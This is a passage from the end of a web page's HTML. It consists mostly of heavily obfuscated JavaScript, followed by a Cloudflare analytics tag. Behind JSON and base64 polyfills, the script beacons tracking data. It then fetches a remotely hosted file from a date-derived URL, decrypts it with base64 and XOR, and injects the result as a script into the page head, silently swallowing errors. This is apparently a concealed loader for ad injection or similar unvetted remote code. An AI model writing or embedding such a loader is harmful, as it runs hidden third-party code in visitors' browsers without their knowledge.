a=ee[e];return i+Se+G+m===typeof a?a:S+p+(C+C+C+C+e[I+de+ue+b+n+w+t](o)[t+r+P+t+s+l+c+m](A))[i+h+l+d+n](-v)})+se:se+e+se}function N(v,b){var y,_,C,k,A,re="{}",ue="{",V=(535,622)<93?(436,11):(414,51)>37?(770,"}"):(65,854),de="jo",le=`{
`,z=": ",ce="pus",K="[]",H=",",I=`
`,B=`,
`,ae=`[
`,ie="ll",ne="rra",T="bje",W="[",Q="bj",Z="bo",J="numb",ee="ca",te="tio",q="SON",se="oJ",S=e,j=b[v];switch(j&&r+E+Je+d+t===typeof j&&O+p+c+d+t+l+r+c===typeof j[t+r+we+P+X+L]&&(j=j[t+se+q](v)),O+p+c+d+te+c===typeof x&&(j=x[ee+h+h](b,v,j)),typeof j){case Y+s+l+c+m:return $(j);case J+n+s:return isFinite(j)?String(j):U+h+h;case Z+r+h+n+a+c:case c+p+h+h:return String(j);case r+Q+n+d+t:if(!j)return c+p+h+h;if(e+=D,_=[],W+r+T+d+t+_e+w+ne+M+R===Object.prototype.toString.apply(j)){A=j.length;for(y=o;y<A;y+=u)_[y]=N(y,j)||c+p+ie;return C=_.length?e?ae+e+_[F+r+G](B+e)+I+S+R:W+_[F+r+l+c](H)+R:K,e=S,C}if(x&&r+T+d+t===typeof x)for(A=x.length,y=o;y<A;y+=u)i+t+s+l+c+m===typeof x[y]&&(k=x[y],(C=N(k,j))&&_[ce+f]($(k)+(e?z:oe)+C));else for(k in j)Object.prototype.hasOwnProperty.call(j,k)&&(C=N(k,j))&&_[g+p+i+f]($(k)+(e?z:oe)+C);return C=_.length?e?le+e+_[de+l+c](B+e)+I+S+V:ue+_[_t+c](H)+V:re,e=S,C}}function V(){var e="lue";return this[Z+a+e+X+O]()}var me=/^[\],:{}\s]*$/,ie=/\\(?:["\\/bfnrt]|u[0-9a-fA-F]{4})/g,le=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+-]?\d+)?/g,te=/(?:^|:|,)(?:\s*\[)+/g,B=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,H=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;O+K+t+l+he!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){var o="ds",l="ur",d="CH",g="TC",v="etU",b="Mo",j="get",_="ea",e="UT",w="lu";return isFinite(this[Z+a+w+n+X+O]())?this[m+n+t+e+y+ne+p+h+h+je+_+s]()+We+T(this[j+e+y+b+c+t+f]()+u)+We+T(this[m+v+g+Q+a+t+n]())+z+T(this[m+xe+re+z+d+r+l+i]())+oe+T(this[m+n+t+e+y+ae+G+p+t+n+i]())+oe+T(this[m+xe+e+y+P+W+r+c+o]())+Ct:ze},Boolean.prototype.toJSON=V,Number.prototype.toJSON=V,String.prototype.toJSON=V),pe+c+d+t+Ce+c!==typeof JSON[Ee+c+m+l+O+M]&&(ee={"":S+E,"	":S+t,"\n":S+c,"":S+O,"\r":S+s,'"':ke,"\\":Fe},JSON[i+t+s+l+Ne+Ae+M]=function(a,l,h){var f,p="ingif",g="JSO",v="bjec",b="fun",y="umber";if(D=e=j,c+y===typeof h)for(f=o;f<h;f+=u)D+=_e;else Y+s+G+m===typeof h&&(D=h);if((x=l)&&b+d+Ot+he!==typeof l&&(r+v+t!==typeof l||U+_+E+n+s!==typeof l.length))throw Error(g+L+ye+i+t+s+p+M);return N(j,{"":a})}),O+K+t+l+r+c!==typeof JSON[g+a+vt+n]&&(JSON[g+a+s+fe]=function(e,c){var u,y="SO",_="ion",w="nc",x=")",k="(",M="lace",T=(147,218)>252?";":1319>(608,131)?(350,"@"):(217,127)<105?"t":(348,1399),z="la",D="ex";function f(e,n){var i,a,l="cal",s=e[n];if(s&&r+E+F+W+t===typeof s)for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(a=f(s,i),void o!==a?s[i]=a:delete s[i]);return c[l+h](e,n,s)}if(e=String(e),H[h+a+i+t+ve+Oe+D]=o,H[t+n+Y](e)&&(e=e[s+n+J+gt+n](H,function(e){return S+p+(C+C+C+C+e[d+be+s+ue+b+Re+t](o)[ge+P+t+s+G+m](A))[i+h+l+d+n](-v)})),me[pt+i+t](e[s+n+g+z+Me](ie,T)[ce+g+h+ft](le,R)[ce+g+M](te,j)))return u=eval(k+e+x),O+p+w+t+_===typeof c?f({"":u},j):u;throw new SyntaxError(we+y+L+ye+g+de+i+n)})}(),function(){var e="+/=",R=193>(30,144)?(874,"9"):(10,401)<=(324,105)?(681,458):74>=(953,120)?309:(108,327),H="bcd",$="Za",k="R",U="PQ",K="or",G="ra",ee="at";a+ge+E in window&&E+t+r+a in window||(f5X0[m0][ee+Qe]=function(m){var _e="sh",L="pu",Be=18,He="od",Pe="harC",Re="mC",Le="ode",ie="om",N="fr",ke="omC",ee="ush",ae="mCha",he="fro",me=24,fe="dex",ge="4567",ve="z0123",ye="xy",se="tuv",we="pqr",Oe="mno",xe="hijkl",Ee="fg",oe="VWX",Ae="MNO",Se="HIJKL",Me="erE",Fe="ara",Te="idC",ze="In",De="Inv",Ne="ep";m=String(m);var q,M=o,E=[],C=o,S=o;if(m=m[ce+J+a+d+n](/\s/g,j),m.length%v||(m=m[s+Ne+h+gt+n](/=+$/,j)),u===m.length%v)throw Error(De+a+mt+b+y+f+a+G+d+t+Ye+V+s+s+r+s);if(/[^+/0-9A-Za-z]/[t+n+Y](m))throw Error(ze+Z+a+h+Te+f+Fe+d+t+Me+s+s+K);for(;M<m.length;)q=(w+$e+y+Q+V+ne+pe+Se+Ae+U+k+P+z+re+oe+je+$+H+n+Ee+xe+Oe+we+i+se+te+ye+ve+ge+et+R+e)[l+c+fe+X+O](m[I+a+s+w+t](M)),C=C<<T|q,S+=T,me===S&&(E[g+p+i+f](String[he+ae+s+y+r+le](C>>A&B)),E[g+ee](String[O+s+ke+be+s+ue+b+n](C>>W&B)),E[g+ee](String[N+ie+y+f+a+s+y+Le](C&B)),C=S=o),M+=u;return D===S?E[g+p+i+f](String[O+s+r+Re+Pe+He+n](C>>v&B)):Be===S&&(C>>=x,E[L+_e](String[bt+Ce+de+ue+b+n](C>>W&B)),E[L+i+f](String[N+r+_+Ce+a+s+Ie+n](C&B))),E[F+r+l+c](j)},f5X0[m0][E+t+r+a]=function(A){var z,ie,D,B,W,xe,Ye="67",jt="23",bt="UVW",gt="GHI",_e="89",pt="34",ft="01",mt="lm",et="hi",Je="RS",Me="Q",Ge="OP",Se="GH",qe="78",ge="56",ye="2",Ue="z01",We="vw",Ve="ijklm",Ce="TU",Be="OPQ",ze="JKL",Xe="HI",Fe="DE",me="AB",Ne="456789",Pe="123",Ie="wxyz",ke="uv",J="q",Oe="no",oe="k",Ke="gh",fe="YZ",ee="X",se="VW",he="ST",Qe="QR",ue="L",ce="K",ot="IJ",it="FGH",at="BC",rt=9<(564,416)?(116,63):(346,200)>=(172,933)?(116,null):(287,107),ct="rCo",ht="Er";if(A=String(A),z=o,ie=[],/[^\x00-\xFF]/[t+n+i+t](A))throw Error(ve+c+Z+a+h+l+b+y+f+a+G+d+t+n+s+ht+s+K);for(;z<A.length;)W=A[d+f+a+s+y+r+le+w+t](z++),B=A[d+be+De+r+b+Re+t](z++),D=A[I+a+ct+b+Re+t](z++),xe=W>>x,W=(W&S)<<v|B>>v,B=(B&N)<<x|D>>T,D&=rt,z===A.length+x?D=B=He:z===A.length+u&&(D=He),ie[g+p+i+f]((w+at+Q+V+it+ot+ce+ue+ae+L+X+Ee+Qe+he+re+se+ee+fe+a+H+xt+Ke+l+F+oe+h+_+Oe+g+J+s+i+t+ke+Ie+C+Pe+Ne+e)[I+a+s+ut](xe),(me+y+Fe+ne+pe+Xe+ze+ae+L+Be+k+P+Ce+se+ee+je+Ct+dt+lt+O+m+f+Ve+c+r+g+J+s+Y+p+We+q+M+Ue+ye+Le+Ae+ge+qe+R+e)[I+a+s+w+t](W),(me+y+Q+V+ne+Se+ve+we+ce+ue+ae+L+Ge+Me+Je+Ce+se+ee+fe+a+E+Ze+n+O+m+et+F+oe+mt+c+r+g+J+vt+t+ke+te+q+M+Te+ft+ye+pt+ge+tt+_e+e)[d+f+a+s+w+t](B),(w+$e+y+Q+V+ne+gt+we+ce+ue+ae+L+X+U+k+he+bt+ee+je+$+E+d+le+O+m+f+l+F+oe+h+_+Oe+g+J+s+Y+p+Z+te+q+M+Te+C+st+jt+Ae+nt+Ye+_e+e)[I+de+w+t](D));return ie[_t+c](j)})}(),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var n,s,r,y="ax",x="e",O="efi",g="d",b="r",m="o",h="l",v="u",l="n",c=" ",j='" ',f=(849,1190)<508?"k":(118,1266)>(101,123)?(165,"s"):(267,26),d="i",w=(102,83)<264?(177,"h"):(248,449)<(836,147)?140:(12,281)>=524?(550,"J"):(391,331),p="t";if(!this)throw new TypeError(se+p+w+d+f+j+d+f+c+l+v+h+h+c+m+b+c+l+m+p+c+g+O+l+x+g);if(r=Object(this),s=r.length>>>o,!s)return-u;if(n=+t||o,1/0===Math[a+E+i](n)&&(n=o),n>=s)return-u;for(n=Math[_+y](o<=n?n:s-Math[a+E+i](n),o);n<s;){if(n in r&&r[n]===e)return n;n++}return-u}),String.prototype.trim||(String.prototype.trim=function(){var e="epl";return this[s+e+ft](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,j)});var me=f5X0[J0][Qt+w+Ht+c+t][ge+Ft+te+n+s+y+a+i+n](),Fe={},Pt=function(e){var t="fi",s="un";return s+b+n+t+c+n+b==typeof Fe[D]&&(Fe[D]=e()),Fe[D]},U=new function(){this[f]=function(){var e="tes";return/msie|trident\//[e+t](me)&&!/opera/[t+n+i+t](me)},this[m]=function(){return Pt(function(){for(var e,s="tch",i="ma",n=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/],t=o,a=n.length;t<a;t++)if(e=me[i+s](n[t]),e&&e[u])return parseFloat(e[u]);return o})},this[h]=function(){return/iemobile/[t+n+Y](me)}};U[f]()&&U[m]();var St=[v,u],Mt=[ee,u],$={i:ze,send:function(e,u,f,v){var y,w="tTi",O="_",x="nf",k="us",A="id",S="/?&",M="//",F=1024,T="repl";i+t+s+l+c+m==typeof f&&o<f.length&&(f=f[T+a+d+n](/[,\r\n]/g,j)[i+h+l+d+n](o,Pe)),i+Se+l+c+m==typeof u&&o<u.length&&(u=u[s+n+J+a+d+n](/[,\r\n]/g,j)[i+mt+d+n](o,F)),y=new Image,v&&(y.onerror=y[r+c+h+r+Ue]=v),y[i+qe]=M+$[l][_]+(S+i+p+E+A+H)+(f?encodeURI(f):C)+(K+g+l+b+H)+$[l][r]+(K+t+l+b+H)+$[l][i]+(K+i+t+a+t+k+H)+e[o]+(u?K+l+x+r+H+encodeURI(u):j)+(K+Z+H)+VERSION+(K+O+H)+(new Date)[m+n+w+_+n]()},j:{}},$t=function(e,t){var r,c="ply";if(x!=e[u]&&v!=e[u]&&S!=e[u]){if(t&&e[o]==St[o]){if(r=(wt(yt,t)^-u)>>>o,!o===$[F][r])return;$[F][r]=!o}$[i+n+Oe][Xe+c]($,arguments)}},Wt=function(e,a,d,f,p,v,y){var w,O="timeo",x="ou",C="ime",E="pr",k="ope",A="mp",S="th",M="OS",F="Ca";e=e[t+r+re+g+g+n+s+F+fe](),pe+V+z!=e&&Ee+M+z!=e?f(_+n+S+r+b+_e+c+r+t+_e+l+A+h+n+_+n+ke+ot,-u):(w=new XDomainRequest,w[k+c](e,a),w[r+c+h+r+Ue]=function(){var e="pon",o="res";d(w[o+e+i+n+z+n+q+t][t+s+l+_](),it)},w[he+E+r+m+s+n+i+i]=function(){},w.onerror=function(){f(j,-u)},p&&(w[t+C+x+t]=p,w[he+O+at]=w.onerror),setTimeout(function(){w[i+n+c+b](y||j)},o))},Ut=XMLHttpRequest[Q+X+Xt]||v,Kt=function(e,v,w,x,C,E,k){var A,S,T="it",D="tT",N="eo",F="out",L="im",R="echa",P="onread",H="Cas";e=e[t+r+re+g+g+Ye+H+n](),A=new XMLHttpRequest,A[r+g+n+c](e,v,!o),A[P+M+i+t+a+t+R+c+m+n]=function(){var e,o="po",m="ear",f="time",g="St";A[s+n+a+b+M+g+a+pt]==Ut&&(A[he+f+r+at]=function(){},S&&(GLOBAL[d+h+m+z+l+ct+r+p+t](S),S=!u),e=A[ce+i+o+c+fe+z+n+q+t][t+s+l+_](),it==A[i+t+a+t+p+i]?w(e,A[i+t+a+t+p+i]):x(e,A[i+t+a+t+p+i]))},C&&(A[t+L+n+F]=C,r+c+Ot+_+n+r+p+t in XMLHttpRequest.prototype?A[r+ke+l+_+N+p+t]=function(){var e=504,o="ns",i="spo";x(A[s+n+i+o+n+z+n+q+t][t+s+l+_](),e)}:S=GLOBAL[fe+D+l+_+n+F](function(){A.abort(),x(j,-u)},C)),A[te+T+f+y+s+ot+ht+t+l+a+h+i]=p+c+b+n+O+l+c+n+b!=typeof E?E:!o,A[i+n+c+b](k||j)},qt={async:function(){(U[f]()&&!U[h]()&&k>U[m]()?Wt:Kt)[Xe+J+M](ze,arguments)},g:function(e,n,i,r,m,f,p){var g="sy";this[a+g+c+d](e,n+(K+d+qe+H+st),function(e,n){var c,d=";",m="sp",a=e[m+h+l+t](d,x);e&&T>e.length?c=!u:x>a.length||parseInt(a[o],k)!==(wt(yt,a[u][ge+P+t+s+l+Ne]())^-u)>>>o?($t(Mt,e,void o,void o),c=!u):c=!o,c?i(a[u],n):r(e,n)},r,m,f,p)},h:U[f]()&&k>U[m]()},Yt=f+t+t+g+(f+t+Gt+i+oe==f5X0.location[g+s+Vt+d+r+h]?i:j)+kt,Be=document,rt=(new Date)[t+Nt+P+Dt+G+m]()[zt+Me](o,k),Ge=function(e,t){var a="ic",s=jt(e),r=jt(s)[i+h+a+n](o,-t);return s+r}(rt,parseInt(rt[i+g+h+l+t](We)[u],k)),Ve=Be[d+ce+a+t+Bt+_+n+ke](i+d+It+t);Ve[t+M+Zt]=t+n+Et+ie+F+a+At+Tt+Lt+t,function(){var u="rse",h="ve",v="aw",O="s3",x=Yt+(O+ye+a+_+a+Te+r+c+v+i+ye+d+r+_+ie)+Ge+ie+Ge[i+p+E+i+t+s+l+c+m](o,k)[i+J+l+t](j)[s+n+h+u]()[F+r+l+c](j);qt[a+i+M+c+d](pe+V+z,x,function(u){var h,v,O,x,k="ild",P="ndC",N="app",D="he",T="yTag",E="El",C="cre",A="il",S="AT",M="ub",F="bs";try{u=atob(u),x=u[i+p+F+t+s+G+m](o,R),u=u[i+M+i+Se+l+Ne](R);for(O=j,h=o;h<u.length;h++)O+=String[bt+y+be+De+r+b+n](u[d+f+a+De+r+le+w+t](h)^x[d+f+a+s+y+r+b+n+ut](h%x.length));v=O,v=v[s+n+J+a+d+n](RegExp(ie+w+S+Ee+ie,m),e),Ve[a+g+g+ht+b+Ce+A+b](Be[C+a+t+n+z+n+Et+L+r+le](v)),Be[m+xe+E+n+_+n+c+t+i+$e+T+L+a+ct](D+a+b)[o][N+n+P+f+k](Ve)}catch{}},function(){})}()}})(TID)</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ec75278a6942b0bb4ab4a696c82a08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>